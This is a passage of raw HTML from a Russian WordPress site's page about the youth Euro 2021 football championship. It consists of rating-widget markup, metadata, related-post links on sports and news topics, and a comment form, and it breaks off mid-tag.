id=rating_90831_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(90831, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (Пока оценок нет)<br><span
class=post-ratings-text id=ratings_90831_text></span><meta
itemprop="name" content="Евро 2021: молодежные сборные"><meta
itemprop="headline" content="Евро 2021: молодежные сборные"><meta
itemprop="description" content="Евро 2021 &ndash; чемпионат Европы среди молодежи, отборочный тур, в который уже начался. Данный вид соревнований проводится с 60-х годов прошлого века и является стартовой площадкой для многих популярных ф..."><meta
itemprop="datePublished" content="2019-12-04T16:46:20+03:00"><meta
itemprop="dateModified" content="2021-10-27T17:24:28+03:00"><meta
itemprop="url" content="https://2021god.com/evro-2021-molodezhnye-sbornye/"><meta
itemprop="author" content="Kontent-light"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/evro-2021-molodezhnye-sbornye/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/12/evro-2021-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div></div><div
id=post-ratings-90831-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/perenos-evro-2020-na-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Перенос Евро 2020 на 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/perenos-evro-2020-na-2021-god-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/perenos-evro-2020-na-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/perenos-evro-2020-na-2021-god-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/perenos-evro-2020-na-2021-god-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Перенос Евро 2020 на 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/perenos-evro-2020-na-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/perenos-evro-2020-na-2021-god-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Перенос Евро 2020 на 2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/forma-barselony-na-sezon-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Форма Барселоны на сезон 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/forma-barselony-na-sezon-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/forma-barselony-na-sezon-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/forma-barselony-na-sezon-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/forma-barselony-na-sezon-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Форма Барселоны на сезон 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/forma-barselony-na-sezon-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/forma-barselony-na-sezon-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Форма Барселоны на сезон 2020-2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/sostav-ak-barsa-na-2020-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Ак Барс лого" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/bars-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/bars-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/bars-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/bars-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ак Барс лого" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/bars-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/bars-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Состав АК Барса на 2020-2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/ralli-dakar-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Ралли Дакар в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dakar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dakar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dakar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dakar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ралли Дакар в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dakar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dakar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Ралли Дакар в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kxl-v-2020-2021-godu-komandy-raspisanie-nachalo-sezona/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="КХЛ в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/khl-2021-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/khl-2021-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/khl-2021-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/khl-2021-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="КХЛ в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/khl-2021-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/khl-2021-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>КХЛ в 2020-2021 году: команды, расписание, начало сезона</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/fnl-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/fnl-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/fnl-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/fnl-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/fnl-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/fnl-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/fnl-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>ФНЛ 2020-2021 года: календарь игр, команды</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/fipi-oge-2021-goda/ rel=prev>ФИПИ ОГЭ 2021 года</a></div><div
class=next-post><a
href=https://2021god.com/risunki-na-novyj-2021-god/ rel=next>Рисунки на Новый 2021 год</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/zakon-o-likvidacii-mupov-do-2021-goda/ rel=bookmark>Закон о ликвидации МУПов до 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/zamorozka-voennyx-pensij-do-2021-goda/ rel=bookmark>Заморозка военных пенсий до 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/otopitelnyj-sezon-2020-2021-goda/ rel=bookmark>Отопительный сезон 2020-2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/perenos-markirovki-obuvi-na-2021-god/ rel=bookmark>Перенос маркировки обуви на 2021 год</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/lgoty-veteranam-truda-v-2021-godu/ rel=bookmark>Льготы ветеранам труда в 2021 году</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/evro-2021-molodezhnye-sbornye/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=90831 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=47342ba0fd></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=52><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/liga-chempionov-2020-2021/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="логотип лиги чемпионов уефа" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/lc-2021-4-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/lc-2021-4-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/lc-2021-4-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/lc-2021-4-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="логотип лиги чемпионов уефа" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/lc-2021-4-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/lc-2021-4-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лига Чемпионов 2020-2021</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/gran-pri-po-figurnomu-kataniyu-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Гран-при по фигурному катанию" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/figur-katka-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/figur-katka-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/figur-katka-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/figur-katka-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Гран-при по фигурному катанию" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/figur-katka-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/figur-katka-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Гран-при по фигурному катанию в 2020-2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/kalendar-igr-spartaka-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Спартак лого" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/spartak-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/spartak-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/spartak-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/spartak-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Спартак лого" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/spartak-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/spartak-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Календарь игр Спартака в 2020-2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/tablica-normativov-i-razryadov-po-plavaniyu-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Таблица нормативов и разрядов по плаванию в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/tablica-normativov-i-razryadov-po-plavaniyu-v-2020-2021-godu-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/tablica-normativov-i-razryadov-po-plavaniyu-v-2020-2021-godu-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/tablica-normativov-i-razryadov-po-plavaniyu-v-2020-2021-godu-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/tablica-normativov-i-razryadov-po-plavaniyu-v-2020-2021-godu-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Таблица нормативов и разрядов по плаванию в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/tablica-normativov-i-razryadov-po-plavaniyu-v-2020-2021-godu-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/tablica-normativov-i-razryadov-po-plavaniyu-v-2020-2021-godu-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Таблица нормативов и разрядов по плаванию в 2020-2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/forma-cska-na-sezon-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/сsk-5-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/сsk-5-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/сsk-5-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/сsk-5-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/сsk-5-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/сsk-5-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Форма ЦСКА на сезон 2020-2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/tablica-perexodov-kxl-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="КХЛ в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/khl-26-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/khl-26-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/khl-26-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/khl-26-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="КХЛ в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/khl-26-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/khl-26-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Таблица переходов КХЛ в 2020-2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/universiada-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Летняя Универсиада 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/universiada-v-2021-godu-2-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/universiada-v-2021-godu-2-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/universiada-v-2021-godu-2-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/universiada-v-2021-godu-2-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Летняя Универсиада 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/universiada-v-2021-godu-2-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/universiada-v-2021-godu-2-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Универсиада в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/snuker-kalendar-sezona-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Бильярдные шары" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/snuker-2-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/snuker-2-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/snuker-2-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/snuker-2-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Бильярдные шары" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/snuker-2-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/snuker-2-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Снукер: календарь сезона 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
